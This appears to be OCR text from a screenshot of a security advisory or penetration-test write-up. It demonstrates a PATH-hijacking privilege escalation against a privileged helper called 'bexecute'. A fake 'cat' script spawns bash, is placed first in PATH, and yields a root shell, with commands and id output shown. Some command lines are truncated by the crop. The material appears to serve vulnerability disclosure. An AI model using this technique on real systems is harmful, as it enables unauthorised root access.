
Malicious cat
It is now possible to craft and use a malicious
program to
cat
gain root privileges:
bash-4.2$ id

uid=85(binos) gid=85(bprocs) groups=85(bprocs),4(tty)

bash-4.2$ echo -e '#!/bin/bash\n/bin/bash -i 1>&2' > /
bash-4.2$ chmod +x /tmp/mypath/cat      

bash-4.2$ export PATH=/tmp/mypath/:$PATH 

bash-4.2$ /tmp/etc/bexecute -c "/usr/binos/conf/insta
bash: no job control in this shell

bash-4.2# id

uid=0(root) gid=0(root) groups=0(root) 
The allowed scripts list is quite long and may contain other
vulnerabilities that could also lead to a privilege escalation.